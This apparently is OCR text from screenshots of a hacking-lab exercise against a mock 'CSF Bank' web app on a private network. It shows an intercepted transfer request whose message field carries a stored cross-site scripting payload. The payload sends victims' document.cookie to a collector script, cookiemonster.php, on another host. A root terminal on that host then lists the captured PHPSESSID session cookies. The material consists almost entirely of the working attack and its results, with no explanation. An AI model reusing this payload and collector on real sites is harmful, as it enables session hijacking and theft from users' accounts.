 Go Cancel < > Target: http://10.8.0.240 ?
Request
Raw Params Headers Hex
POST /a9q4/bank.php HTTP/1.1
Host: 10.8.0.240
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.8.0.240/a9q4/bank.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 193
Cookie: PHPSESSID=becqjr24k74ea3gpu89u71dtjn
Connection: close
Upgrade-Insecure-Requests: 1
recipient=a1691850&amount=1&message=<img src='wrong' onerror='var img =
document.createElement("img");
img.src="http://10.8.0.13/cookiemonster.php?cookie="+
document.cookie;'/>&transact=Execute
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Welcome to the CSF Bank
You are logged in as [hacklab_admin]with role of [administrator]
Your current balance is: $87813225 logout
Transfer Money
Recipient Username:
Amount:
Message:
Execute Transaction successful!
Transactions
Date From To Amount message
2019-05-25 16:50:31 hacklab_admin a1691850 1
2019-05-25 16:47:33 a1691850 hacklab_admin 1
2019-05-25 16:46:28 a1697114 hacklab_admin 0
2019-05-25 16:46:27 a1691850 hacklab_admin 1
2019-05-25 16:45:08 a1697114 hacklab_admin 1
2019-05-25 16:44:16 a1704489 hacklab_admin 222
2019-05-25 16:42:10 a1704489 hacklab_admin 100
2019-05-25 16:40:42 a1704489 hacklab_admin 8
2019-05-25 16:39:14 a1704489 hacklab_admin 5
2019-05-25 16:37:12 a1704489 hacklab_admin 2
2019-05-25 16:34:27 a1704489 hacklab_admin 0
2019-05-25 16:31:38 a1704489 hacklab_admin 1000
2019-05-25 16:30:03 hacklab_admin a1703737 1
root@zarya: /var/www
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
a1691850.php index.nginx-debian.html pin
cookiemonster.php login2.php stu
root@zarya:/var/www/html# ls
a1691850.php index.nginx-debian.html pin
cookiemonster.php login2.php stu
root@zarya:/var/www/html# ls
a1691850.php cookies log
cookiemonster.php index.nginx-debian.html pin
root@zarya:/var/www/html# cat cookies
Cookie from:10.8.0.230
Date/time: May 25, 2019, 12:48 pm
Cookie: PHPSESSID=olfqlcv5ekpn0f072jbbam56h5
root@zarya:/var/www/html# ^C
root@zarya:/var/www/html# cat cookies
Cookie from:10.8.0.230
Date/time: May 25, 2019, 12:48 pm
Cookie: PHPSESSID=olfqlcv5ekpn0f072jbbam56h5
Cookie from:10.8.0.230
Date/time: May 25, 2019, 12:49 pm
Cookie: PHPSESSID=becqjr24k74ea3gpu89u71dtjn
root@zarya:/var/www/html#